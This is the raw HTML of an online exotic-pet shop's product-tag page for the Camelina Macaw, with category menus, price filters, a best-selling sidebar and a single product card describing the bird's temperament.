<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/testimonial/" class="woodmart-nav-link"><span class="nav-link-text">Testimonial</span></a></li>
<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/blogpage/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Animals Update</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-yastb5hot1m3w87ge16w">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://exoticanimalsforsaleonline.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Camelina Macaw							</h1>

													
																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-456 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" ><span class="nav-link-summary"><span class="nav-link-text">Domestic Animals</span><span class="nav-link-count">34 products</span></span></a>
</li>
	<li class="cat-item cat-item-64 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" ><span class="nav-link-summary"><span class="nav-link-text">Exotic Kittens &amp; Cubs</span><span class="nav-link-count">30 products</span></span></a>
</li>
	<li class="cat-item cat-item-67 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" ><span class="nav-link-summary"><span class="nav-link-text">Feeder Inserts</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-1057 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/incubators/" ><span class="nav-link-summary"><span class="nav-link-text">Incubators</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/insect/" ><span class="nav-link-summary"><span class="nav-link-text">insect</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-49  wd-event-hover"><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" ><span class="nav-link-summary"><span class="nav-link-text">New Exotic Animal Arrival</span><span class="nav-link-count">120 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-34 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" ><span class="nav-link-summary"><span class="nav-link-text">Fertile Hatching Eggs</span><span class="nav-link-count">33 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-36 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/python/" ><span class="nav-link-summary"><span class="nav-link-text">Python</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-63 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" ><span class="nav-link-summary"><span class="nav-link-text">Reptiles</span><span class="nav-link-count">18 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" ><span class="nav-link-summary"><span class="nav-link-text">Tarantulas</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-48 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" ><span class="nav-link-summary"><span class="nav-link-text">Tortoise</span><span class="nav-link-count">4 products</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-456"><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/">Domestic Animals</a></li>
<li class="cat-item cat-item-64"><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/">Exotic Kittens &amp; Cubs</a></li>
<li class="cat-item cat-item-67"><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/">Feeder Inserts</a></li>
<li class="cat-item cat-item-1057"><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/">Incubators</a></li>
<li class="cat-item cat-item-37"><a href="https://exoticanimalsforsaleonline.net/product-category/insect/">insect</a></li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/">New Exotic Animal Arrival</a><ul class='children'>
<li class="cat-item cat-item-34"><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/">Fertile Hatching Eggs</a></li>
</ul>
</li>
<li class="cat-item cat-item-36"><a href="https://exoticanimalsforsaleonline.net/product-category/python/">Python</a></li>
<li class="cat-item cat-item-63"><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/">Reptiles</a></li>
<li class="cat-item cat-item-75"><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/">Tarantulas</a></li>
<li class="cat-item cat-item-48"><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/">Tortoise</a></li>
</ul></div><div id="woocommerce_price_filter-3" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1500" data-min="1500" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="3000" data-max="3000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-2" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Best Selling</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/hedgehog/" title="Hedgehog" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/06/Hedgehogs-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hedgehog" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/hedgehog/" title="Hedgehog" class="wd-entities-title">
				Hedgehog			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/everglades-rat-snakes/" title="Everglades Rat Snakes" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2022/08/Everglades-Rat-Snakes-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Everglades Rat Snakes" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/everglades-rat-snakes/" title="Everglades Rat Snakes" class="wd-entities-title">
				Everglades Rat Snakes			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/pied-ball-python/" title="Pied Ball Python" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/PIED-BALL-PYTHON-ConvertImage-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pied Ball Python" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/pied-ball-python/" title="Pied Ball Python" class="wd-entities-title">
				Pied Ball Python			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/cockatoo-eggs/" title="Cockatoo Eggs" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/09/Congo-African-Grey-Parrot-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ringneck Doves Eggs" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/cockatoo-eggs/" title="Cockatoo Eggs" class="wd-entities-title">
				Cockatoo Eggs			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/falcon-eggs/" title="Falcon Eggs" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/09/Falcon-Eggs-ConvertImage-247x296.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Falcon Eggs" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/falcon-eggs/" title="Falcon Eggs" class="wd-entities-title">
				Falcon Eggs			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,000.00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://exoticanimalsforsaleonline.net" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;Camelina Macaw&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" >
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5>			<link rel="stylesheet" id="wd-woo-shop-el-order-by-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.6.0" type="text/css" media="all" /> 			<form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?orderby=date" data-order="date" class="selected-order">Newness</a>
				</li>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget wd-col woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?min_price=0&#038;max_price=750" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>750.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?min_price=750&#038;max_price=1500" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>750.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1,500.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?min_price=1500&#038;max_price=2250" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1,500.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>2,250.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/?min_price=2250&#038;max_price=3000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>2,250.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>3,000.00</span></a>
								</li>
													</ul>
					</div>
				</div></div></div>

			<div class="wd-products-element">			<link rel="stylesheet" id="wd-product-loop-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-fw-button-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=7.6.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-more-description-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.6.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-replace-title-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-replace-title-old.min.css?ver=7.6.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-categories-loop-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.6.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-shadow-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css?ver=7.6.0" type="text/css" media="all" /> 							<link rel="stylesheet" id="wd-sticky-loader-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0" type="text/css" media="all" /> 					<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-pagination wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-3511 status-publish instock product_cat-exotic-eggs product_cat-new-arrival product_tag-camelina-macaw has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="3511">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/camelina-macaw/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/Camelina-Macaw11-scaled-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camelina Macaw" decoding="async" loading="lazy" />		</a>

					<div class="hover-img">
				<a href="https://exoticanimalsforsaleonline.net/product/camelina-macaw/" aria-label="Product image">
					<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/Camelina-Macaw1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camelina Macaw" decoding="async" loading="lazy" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/camelina-macaw/" data-id="3511" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<link rel="stylesheet" id="wd-mfp-popup-css" href="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/camelina-macaw/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3511"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/camelina-macaw/" data-key="2419c6fc85" data-product-id="3511" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/camelina-macaw/">Camelina Macaw</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" rel="tag">Fertile Hatching Eggs</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>

		
					</div>
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,000.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/camelina-macaw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3511" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3511" data-product_sku="" aria-label="Select options for &ldquo;Camelina Macaw&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3511" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h4><span style="color: #808080;"> The personality of a Scarlet is such that it requires good socialization and a firm consistent hand in training, especially as it matures. The Camelot can have these characteristics, but it can also have the gentle nature and the speaking ability of the Blue and Gold Macaw mixed in. It can be a very affectionate, inquisitive, and fun pet that is beautiful.</span></h4>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
													
												</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><p><a href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2.png"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5228" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2.png" alt="" width="250" height="85" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2.png 250w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2-247x85.png 247w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2-150x51.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></p>
<p>Welcome to Exotic Animals For Sale Online, your go-to destination for wholesale exotic pets. We specialize in providing a diverse range of reptiles, arachnids, and amphibians, including snakes, lizards, tarantulas, frogs, hermit crabs, salamanders, and scorpions.</p>
<p><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#9ff6f1f9f0dffae7f0ebf6fcfef1f6f2fef3ecf9f0edecfef3faf0f1f3f6f1fab1f1faeb"><span class="__cf_email__" data-cfemail="e881868e87a88d90879c818b8986818589849b8e879a9b89848d87868481868dc6868d9c">[email&#160;protected]</span></a></p>
<p><strong>Phone Number:</strong> +1 (914) 573-5786</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Sitemap</h5><div class="menu-ft3-container"><ul id="menu-ft3" class="menu"><li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5214"><a href="https://exoticanimalsforsaleonline.net/">Explore a world of exotic pets with our wide selection</a></li>
<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://exoticanimalsforsaleonline.net/about-us/">About Us</a></li>
<li id="menu-item-5219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5219"><a href="https://exoticanimalsforsaleonline.net/how-to-order/">How To Order</a></li>
<li id="menu-item-5223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5223"><a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/">Shop</a></li>
<li id="menu-item-5218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5218"><a href="https://exoticanimalsforsaleonline.net/faq/">FAQ</a></li>
<li id="menu-item-5222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5222"><a href="https://exoticanimalsforsaleonline.net/track-order/">Track Order</a></li>
<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5220"><a href="https://exoticanimalsforsaleonline.net/live-animals-guarantee/">Live Animals Guarantee</a></li>
<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://exoticanimalsforsaleonline.net/testimonial/">Testimonial</a></li>
<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217"><a href="https://exoticanimalsforsaleonline.net/blogpage/">Exotic Animals Update</a></li>
<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a href="https://exoticanimalsforsaleonline.net/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">TOP Category</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5208"><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/">Domestic Animals</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5209"><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/">Exotic Kittens &amp; Cubs</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5210"><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/">Feeder Inserts</a></li>
